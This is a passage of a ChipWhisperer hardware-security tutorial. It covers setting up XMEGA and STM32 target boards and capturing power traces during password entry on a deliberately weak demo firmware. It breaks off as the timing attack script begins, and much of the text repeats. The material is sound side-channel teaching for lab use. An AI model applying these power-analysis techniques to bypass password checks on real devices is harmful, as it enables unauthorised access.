
- Switch to the Python Console tab.
- The script selection window (2) lists available example scripts. Scroll down to "connect_cwlite_simpleserial.py" and click on it.
- You will see the script contents appear in the "Script Preview" window (3). You can either hit the "Run" button or double-click the filename of the script to execute it. Do either of those now.

The window should change to indicate the connect succeeded:
- The console lists the exact script that is executed. Note you could have manually executed the script commands line-by-line in this console.
- The "Scope" and "Target" buttons will show as connected.
- The Status Bar will show a connection.
Note in previous software versions, this tutorial took you through manual setup. This can still be done (using the GUI), but instead now the API has been made more powerful, so the example configuration script will be used instead.

To do so, simply scroll down and select the "setup_cwlite_xmega_aes.py" file:
You'll notice the contents of the script contain the following setup: 1 scope.gain.gain = 45
2 scope.adc.samples = 3000
3 scope.adc.offset = 1250
4 scope.adc.basic_mode = "rising_edge"
5 scope.clock.clkgen_freq = 7370000
6 scope.clock.adc_src = "clkgen_x4"
7 scope.trigger.triggers = "tio4"
8 scope.io.tio1 = "serial_rx"
9 scope.io.tio2 = "serial_tx"
10 scope.io.hs2 = "clkgen"
Line 1: Sets the input ADC gain
Line 2: Sets the number of samples to record as 3000 samples long (this is normally used for the AES algorithm).
Line 3: Sets an offset of 1250 samples from the trigger to when we start recording samples.
Line 4: Sets the trigger as being a "rising edge" trigger.
Line 5: Sets the internal clock generator to 7.37MHz
Line 6: Sets the ADC as running at 4x that clock (so 29.48MHz)
Line 7: Sets the trigger pin as GPIO4 (we previously set the trigger condition as rising edge, so this pin will be the one a rising edge is expected on).
Line 8: Configures GPIO1 as the RX (Input). This is what the XMEGA target expects.
Line 9: Configures GPIO2 as the TX (Output). This is what the XMEGA target expects.
Line 10: Sets the "High-Speed 2" (HS2) pin as having the 7.37MHz clock output.


You can now program the XMEGA device! To do so, open the XMEGA Programmer from the Tools menu:

Hit the Check Signature button and confirm the device is detected. If not you may have issues with the clock setup.
Using the Find button, navigate to the

simpleserial-base-cw303.hex(or whatever your hex file is called), which you built earlier with themakecommand. You can then press the Erase/Program/Verify button, and confirm the file is programmed into the XMEGA device:Note the programmer dialog not only shows the successful programming status, but also shows when the
.hexfile was last modified. Always confirm this matches with when you last remember compiling the program -- if it is widely different this suggests you have selected the wrong file!
- You can now close the programming dialog if you'd like. If you're frequently reprogramming the target, you may want to leave this open.
=== Programming the XMEGA Target === It is assumed that you've already followed the guide in Installing_ChipWhisperer. Thus it is assumed you are able to communicate with the ChipWhisperer CW1173 hardware (or whatever capture hardware you are using). Note in particular you must have configured the FPGA bitstream in the ChipWhisperer-Capture software, all part of the description in the Installing_ChipWhisperer guide.
Assuming this setup is complete, you can confirm you are able to communicate with the hardware by running the example capture of traces given in the CW1173_ChipWhisperer-Lite quick-start.
Programming the Example
Note with the XMEGA target, you need to configure a clock before programming of the device will succeed. Programming of the target device will be done as part of the CW-Capture software setup, discussed next.
Communicating from CW-Capture Software
Next, open the CW-Capture software. Then perform the following steps:
- Switch to the Python Console tab.
- The script selection window (2) lists available example scripts. Scroll down to "connect_cwlite_simpleserial.py" and click on it.
- You will see the script contents appear in the "Script Preview" window (3). You can either hit the "Run" button or double-click the filename of the script to execute it. Do either of those now.
The window should change to indicate the connect succeeded:
- The console lists the exact script that is executed. Note you could have manually executed the script commands line-by-line in this console.
- The "Scope" and "Target" buttons will show as connected.
- The Status Bar will show a connection.
Note in previous software versions, this tutorial took you through manual setup. This can still be done (using the GUI), but instead now the API has been made more powerful, so the example configuration script will be used instead.
To do so, simply scroll down and select the "setup_cwlite_xmega_aes.py" file:
You'll notice the contents of the script contain the following setup: 1 scope.gain.gain = 45
2 scope.adc.samples = 3000
3 scope.adc.offset = 1250
4 scope.adc.basic_mode = "rising_edge"
5 scope.clock.clkgen_freq = 7370000
6 scope.clock.adc_src = "clkgen_x4"
7 scope.trigger.triggers = "tio4"
8 scope.io.tio1 = "serial_rx"
9 scope.io.tio2 = "serial_tx"
10 scope.io.hs2 = "clkgen"
Line 1: Sets the input ADC gain
Line 2: Sets the number of samples to record as 3000 samples long (this is normally used for the AES algorithm).
Line 3: Sets an offset of 1250 samples from the trigger to when we start recording samples.
Line 4: Sets the trigger as being a "rising edge" trigger.
Line 5: Sets the internal clock generator to 7.37MHz
Line 6: Sets the ADC as running at 4x that clock (so 29.48MHz)
Line 7: Sets the trigger pin as GPIO4 (we previously set the trigger condition as rising edge, so this pin will be the one a rising edge is expected on).
Line 8: Configures GPIO1 as the RX (Input). This is what the XMEGA target expects.
Line 9: Configures GPIO2 as the TX (Output). This is what the XMEGA target expects.
Line 10: Sets the "High-Speed 2" (HS2) pin as having the 7.37MHz clock output.
You can now program the XMEGA device! To do so, open the XMEGA Programmer from the Tools menu:
Hit the Check Signature button and confirm the device is detected. If not you may have issues with the clock setup.
Using the Find button, navigate to the
simpleserial-base-cw303.hex(or whatever your hex file is called), which you built earlier with themakecommand. You can then press the Erase/Program/Verify button, and confirm the file is programmed into the XMEGA device:Note the programmer dialog not only shows the successful programming status, but also shows when the
.hexfile was last modified. Always confirm this matches with when you last remember compiling the program -- if it is widely different this suggests you have selected the wrong file!
- You can now close the programming dialog if you'd like. If you're frequently reprogramming the target, you may want to leave this open.
Programming the STM32F3 (CW303 Arm) Target
It is assumed that you've already followed the guide in Installing_ChipWhisperer. Thus it is assumed you are able to communicate with the ChipWhisperer CW1173 hardware (or whatever capture hardware you are using). Note in particular you must have configured the FPGA bitstream in the ChipWhisperer-Capture software, all part of the description in the Installing_ChipWhisperer guide.
Assuming this setup is complete, you can confirm you are able to communicate with the hardware by running the example capture of traces given in the CW1173_ChipWhisperer-Lite quick-start.
Programming the Example
Note with the CW303 Arm target, you need to configure a clock before programming of the device will succeed. Programming of the target device will be done as part of the CW-Capture software setup, discussed next.
Communicating from CW-Capture Software
Next, open the CW-Capture software. Then perform the following steps:
- Switch to the Python Console tab.
- The script selection window (2) lists available example scripts. Scroll down to "connect_cwlite_simpleserial.py" and click on it.
- You will see the script contents appear in the "Script Preview" window (3). You can either hit the "Run" button or double-click the filename of the script to execute it. Do either of those now.
The window should change to indicate the connect succeeded:
- The console lists the exact script that is executed. Note you could have manually executed the script commands line-by-line in this console.
- The "Scope" and "Target" buttons will show as connected.
- The Status Bar will show a connection.
Note in previous software versions, this tutorial took you through manual setup. This can still be done (using the GUI), but instead now the API has been made more powerful, so the example configuration script will be used instead.
To do so, simply scroll down and select the "setup_cwlite_stm32f_aes.py" file:
You'll notice the contents of the script contain the following setup: 1 scope.gain.gain = 45
2 scope.adc.samples = 5000
3 scope.adc.offset = 0
4 scope.adc.basic_mode = "rising_edge"
5 scope.clock.clkgen_freq = 7370000
6 scope.clock.adc_src = "clkgen_x4"
7 scope.trigger.triggers = "tio4"
8 scope.io.tio1 = "serial_rx"
9 scope.io.tio2 = "serial_tx"
10 scope.io.hs2 = "clkgen"
11
12 target.baud=38400
Line 1: Sets the input ADC gain
Line 2: Sets the number of samples to record as 5000 samples long (this is normally used for the AES algorithm).
Line 3: Sets an offset of 0 samples from the trigger to when we start recording samples.
Line 4: Sets the trigger as being a "rising edge" trigger.
Line 5: Sets the internal clock generator to 7.37MHz
Line 6: Sets the ADC as running at 4x that clock (so 29.48MHz)
Line 7: Sets the trigger pin as GPIO4 (we previously set the trigger condition as rising edge, so this pin will be the one a rising edge is expected on).
Line 8: Configures GPIO1 as the RX (Input). This is what the ARM target expects.
Line 9: Configures GPIO2 as the TX (Output). This is what the ARM target expects.
Line 10: Sets the "High-Speed 2" (HS2) pin as having the 7.37MHz clock output.

Line 12: Sets the serial communication speed with the target at 38400 baud.You can now program the ARM device! To do so, open the STM32F Programmer from the Tools menu:

Hit the Check Signature button and confirm the device is detected. If not you may have issues with the clock setup.
Using the Find button, navigate to the
simpleserial-base-CWLITEARM.hex(or whatever your binary is called), which you built earlier with themakecommand. You can then press the Erase/Program/Verify button, and confirm the file is programmed into the XMEGA device:If the software freezes and the verification fails after a long period of time, set the Read Block Size to 64 instead of 256.
Note the programmer dialog not only shows the successful programming status, but also shows when the
.hexfile was last modified. Always confirm this matches with when you last remember compiling the program -- if it is widely different this suggests you have selected the wrong file!If you'd like, you can close the STM32F programmer dialog. If you frequently reprogram the target, you may want to leave it open.
=== Programming the STM32F3 (CW303 Arm) Target === It is assumed that you've already followed the guide in Installing_ChipWhisperer. Thus it is assumed you are able to communicate with the ChipWhisperer CW1173 hardware (or whatever capture hardware you are using). Note in particular you must have configured the FPGA bitstream in the ChipWhisperer-Capture software, all part of the description in the Installing_ChipWhisperer guide.
Assuming this setup is complete, you can confirm you are able to communicate with the hardware by running the example capture of traces given in the CW1173_ChipWhisperer-Lite quick-start.
Programming the Example
Note with the CW303 Arm target, you need to configure a clock before programming of the device will succeed. Programming of the target device will be done as part of the CW-Capture software setup, discussed next.
Communicating from CW-Capture Software
Next, open the CW-Capture software. Then perform the following steps:
- Switch to the Python Console tab.
- The script selection window (2) lists available example scripts. Scroll down to "connect_cwlite_simpleserial.py" and click on it.
- You will see the script contents appear in the "Script Preview" window (3). You can either hit the "Run" button or double-click the filename of the script to execute it. Do either of those now.
The window should change to indicate the connect succeeded:
- The console lists the exact script that is executed. Note you could have manually executed the script commands line-by-line in this console.
- The "Scope" and "Target" buttons will show as connected.
- The Status Bar will show a connection.
Note in previous software versions, this tutorial took you through manual setup. This can still be done (using the GUI), but instead now the API has been made more powerful, so the example configuration script will be used instead.
To do so, simply scroll down and select the "setup_cwlite_stm32f_aes.py" file:
You'll notice the contents of the script contain the following setup: 1 scope.gain.gain = 45
2 scope.adc.samples = 5000
3 scope.adc.offset = 0
4 scope.adc.basic_mode = "rising_edge"
5 scope.clock.clkgen_freq = 7370000
6 scope.clock.adc_src = "clkgen_x4"
7 scope.trigger.triggers = "tio4"
8 scope.io.tio1 = "serial_rx"
9 scope.io.tio2 = "serial_tx"
10 scope.io.hs2 = "clkgen"
11
12 target.baud=38400
Line 1: Sets the input ADC gain
Line 2: Sets the number of samples to record as 5000 samples long (this is normally used for the AES algorithm).
Line 3: Sets an offset of 0 samples from the trigger to when we start recording samples.
Line 4: Sets the trigger as being a "rising edge" trigger.
Line 5: Sets the internal clock generator to 7.37MHz
Line 6: Sets the ADC as running at 4x that clock (so 29.48MHz)
Line 7: Sets the trigger pin as GPIO4 (we previously set the trigger condition as rising edge, so this pin will be the one a rising edge is expected on).
Line 8: Configures GPIO1 as the RX (Input). This is what the ARM target expects.
Line 9: Configures GPIO2 as the TX (Output). This is what the ARM target expects.
Line 10: Sets the "High-Speed 2" (HS2) pin as having the 7.37MHz clock output.
Line 12: Sets the serial communication speed with the target at 38400 baud.You can now program the ARM device! To do so, open the STM32F Programmer from the Tools menu:
Hit the Check Signature button and confirm the device is detected. If not you may have issues with the clock setup.
Using the Find button, navigate to the
simpleserial-base-CWLITEARM.hex(or whatever your binary is called), which you built earlier with themakecommand. You can then press the Erase/Program/Verify button, and confirm the file is programmed into the XMEGA device:If the software freezes and the verification fails after a long period of time, set the Read Block Size to 64 instead of 256.
Note the programmer dialog not only shows the successful programming status, but also shows when the
.hexfile was last modified. Always confirm this matches with when you last remember compiling the program -- if it is widely different this suggests you have selected the wrong file!If you'd like, you can close the STM32F programmer dialog. If you frequently reprogram the target, you may want to leave it open.
Programming Other Targets
Programming other targets typically requires additional tools, such as a target specific programmer or debugger. Please see the wiki page for your target for additional details. Additionally, you should run connect_simpleserial.py and the associated setup_*.py script before moving on to the rest of the tutorial.
=== Programming Other Targets === Programming other targets typically requires additional tools, such as a target specific programmer or debugger. Please see the wiki page for your target for additional details. Additionally, you should run connect_simpleserial.py and the associated setup_*.py script before moving on to the rest of the tutorial.
Manual Communications with the Target
At this point, you should be able to configure the target as in the previous tutorials. Rather than tediously going through the setup process again, we'll simply use one of the scripts built into the ChipWhisperer-Capture software. This will demonstrate how we can use a script as a starting point to simplify our setup.
- Connect your target hardware (ChipWhisperer-Lite/Pro or ChipWhisperer-Capture Rev 2 with target board).
- Start ChipWhisperer-Capture
- Under the Python Console tab, find the connect_cwlite_simpleserial.py script and double-click.
- Check there are no errors on the connection.
- Under the Python Console tab, find the setup_cwlite_xmega.py script and double-click.
- Both the Target & Scope should switch to CON and be green circles.
- Using the programming tool (such as XMEGA programming dialog), program the file

basic-passwdcheck.hexinto the target device. This file is located where you ranmakepreviously. Select Tools --> Terminal, and press Connect. You should see a window such as this:

At this point we need to reset the target device. The easiest way to do this is use the programmer interface, and press the Check Signature or Read Signature button. This will reset the target device as part of the signature read operation. You should see some messages come across the terminal emulator window:
- Note a few warnings about the terminal emulator:
- The on-board buffer is fairly small, and can be easily overflowed. You may notice a few longer lines become trunicated if printing is too fast!
- You can uncheck the "Show non-ASCII as hex" to avoid having the
0aprinted in red. The0ais the hex character for a newline. Many protocols use non-ASCII characters, so to help with debugging it is left enabled by default.
We've now got some super-secure system! Let's begin with some exploratory tests - in this case I happened to know the correct password is
h0px3.tip
In real systems, you may often know one of the passwords, which is sufficient to investigate the password checking routines as we will do. You also normally have an ability to reset passwords to default. While the reset procedure would erase any data you care about, the attacker will be able to use this 'sacrificial' device to learn about possible vulnerabilites. So the assumption that we have access to the password is really just saying we have access to a password, and will use that knowledge to break the system in general.

Using the terminal emulator, write the correct password in, and press

<enter>. You should be greeted by a welcome message, and if using the CW-Lite XMEGA target the green LED will illuminate:- The system enters an infinite loop for any password entry. Thus you must reset the system, use the Programmer Window to again perform a Check Signature or Read Signature operation.
- Enter an incorrect password - notice a different message is printed, and if using the CW-Lite XMEGA target the red LED will come on.
Recording Power Traces
Now that we can communicate with our super-secure system, our next goal is to get a power trace while the target is running. To do this, we'll get the power measurements to trigger after we send our password to the target.

We'll make some changes to the trigger setup of the ChipWhisperer (on the Scope Settings tab). In particular, ensure you set the following:
- Offset = 0
- Timeout set to 5 seconds or greater (to give yourself time when manually testing)

Change to the Target Settings tab, and delete the Command strings. Those strings are used in the AES attack to send a specific command to the target device. For now we will be manually sending data:
- Still in the Target Settings tab, under Protocol Version, change Version from Auto to 1.0
Perform the following actions:
- Reset the target device (e.g. by performing the signature check).
- Enter the password
h0px3in the terminal window, but do not yet hit enter. - Press the Capture 1 button, and immediately switch to the terminal emulator window and press
<enter>to send the password.
You must send the password before the timeout occurs -- you can increase the length of the timeout if needed to give yourself more time! If this works you should see the power consumption displayed in the GUI:
Rather than using the manual terminal, let's now use the GUI to automatically send a password try. Switching back to the Target Settings tab, write
h0px3\ninto the Go Command option:The Go Command is sent right after the scope is armed. In this example it means we can capture the power consumption during the password entry phase.
Now perform the following actions:
- Reset the target device (e.g. by performing the signature check).
- Press the Capture 1 button.
Hopefully this resulted in the same waveform as before! Note the device takes around 1 second to 'boot', so if you are too lightning fast after resetting the device it won't actually be ready to accept the password. You can keep the terminal emulator window open to view the output data.
Play around with the password entered on the Go Command - try all of the following:
h0px3\nh0px4\nh0paa\nhaaaa\na\n

You should notice a distinct change in the password depending how many characters were correct. For example the following shows the difference between passwords of
h0px4(which has 4 correct characters) andh0paa(which has 3 correct characters). For example, on an XMEGA target:
Automatic Resets
The last step before scripting an entire attack is to figure out how to automatically reset the target device before (or after) each capture. There are two ways to do this, and the following steps take you through two examples of how to accomplish this goal.
BOTH of these methods use the "Auxilary Modules". See the page Auxiliary modules for more details.
Auxiliary modules are small pieces of code that can perform some extra functions during the capture process. The functions inside these Python modules are run before a capture, before the power measurement is armed, before the measurement is triggered, after a single trace is completed, and after an entire capture is finished. We will use an existing auxiliary module to reset the target chip before arming the measurement so that we don't have to manually reset the device.
Reset via Spare IO Lines
TODO - see reset via programming interface for now
Reset via Auxiliary Module
- Scroll down the list of scripts, and you'll find one labeled "aux_reset_cw1173.py". This script has a simple function of attempting to reset the XMEGA device using the programmer:


- Hit the "Run" button. If you switch to the "Auxilary Module" tab, you'll see it's been added to the list of modules at the specified location.:
- Looking at the code of the script, you can see how this script is using an external module & linking it to a specific auxilary module trigger:
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173

# GUI compatibility
try:
    aux_list = self.aux_list
except NameError:
    pass

# Delay between arming and resetting, in ms
delay_ms = 1000

# Reset XMEGA device
Resetter = ResetCW1173(pin='pdic', delay_ms=delay_ms)
# Reset STM32Fx device
#Resetter = ResetCW1173(pin='pdic', delay_ms=delay_ms)
# Reset AVR
#Resetter = ResetCW1173(pin='nrst', delay_ms=delay_ms)

# Reset before arming
# avoids possibility of false triggers
# need delay in target firmware to avoid race condition
aux_list.register(Resetter.resetThenDelay, "before_trace")

# Reset after arming
# scope can catch entire reset
# avoids race condition
# target reset can cause false triggers (usually not an issue)
#aux_list.register(Resetter.delayThenReset, "after_arm")
Make sure to uncomment the correct reset line (shown in the example above) and comment out the other one using a #
- You can edit the values required such as reset time & location by changing the script (using an external editor). But an easier method is to insert it into our attack script itself. As a test we'll see if the default values work.
- Press Capture 1. The target will automatically reset, with the Safe-o-matic 3000 boot sequence appearing in the console. Then, 1 second later, the program will send the password to the target and record a power trace.
Now, confirm that you can try different passwords (in Target Settings) and see how the power trace changes when your password has 0, 1, 2... correct characters.
Once done, use the *Remove* button to get rid of the auxiliary module, as we are going to add it instead to our script.
Performing the Timing Attack
So far, we've set up our ChipWhisperer to automatically reset the target, send it a password attempt of our choice, and record a power trace while the target processes the password. Now, we'll write a Python script to automatically try different passwords and use these power traces to discover the password stored on the target.
Scripting the Setup
Our first step will be to write a script that automatically sets up the ChipWhisperer Capture software with all of the settings we've tested above. We'll do this by modifying an existing script with our own settings.
- Make a copy of an existing ChipWhisperer script. The example scripts are located at
